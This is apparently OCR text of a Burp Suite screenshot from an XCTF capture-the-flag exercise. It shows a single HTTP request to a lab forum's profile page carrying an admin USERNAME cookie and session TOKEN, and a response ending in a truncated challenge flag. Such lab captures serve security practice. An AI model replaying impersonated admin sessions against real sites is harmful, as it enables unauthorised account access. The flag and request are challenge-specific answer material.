 Burp Suite Professional v1.5.18 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × ...
Go Cancel < > Target: http://111.198.29.45:46688 ?
Request
Raw Params Headers Hex
GET /profile.wtf?user=jlvfK HTTP/1.1
Host: 111.198.29.45:46688
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:67.0) Gecko/20100101 Firefox/67.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en
;q=0.2
Accept-Encoding: gzip, deflate
Referer:
http://111.198.29.45:46688/post.wtf?post=dpEJi
Connection: keep-alive
Cookie: USERNAME=admin;
TOKEN=uYpiNNf/X0/0xNfqmsuoKFEtRlQDwNbS2T6LdHDRWH5p3x4
bL4sxN0RMgl7KJhAmTMyr8Sem++fldP0scW7g3w==
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Hex HTML Render
keep her.</a></li>
<li><a href="/post.wtf?post=kHZOe#4">RE: She's
rabid, but cute.</a></li>
<li><a href="/post.wtf?post=kHZOe#6">RE: She's
rabid, but cute.</a></li>
<li><a href="/post.wtf?post=Th4RJ#4">RE: Hey,
Burn. We got photographic memory. Lisa!</a></li>
<li><a href="/post.wtf?post=sVMFC#5">RE: Big deal.
A garbage file's got shit outa you, okay? Now I'm
gonna be good.</a></li>
<li><a href="/post.wtf?post=RK5qx#3">RE: It's a
nasty, antisocial, very uncool virus program? A
wake up call for this heinous scheme hatched from
within Ellingson Mineral...</a></li>
<li><a href="/post.wtf?post=lS6IY#3">RE: What,
your mom buy you ten minutes to get in, and
Blade.</a></li>
<li><a href="/post.wtf?post=u99tJ#6">RE: She's
rabid, but cute.</a></li>
</ol>
Flag: xctf{cb49256d1ab48803
</html>
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches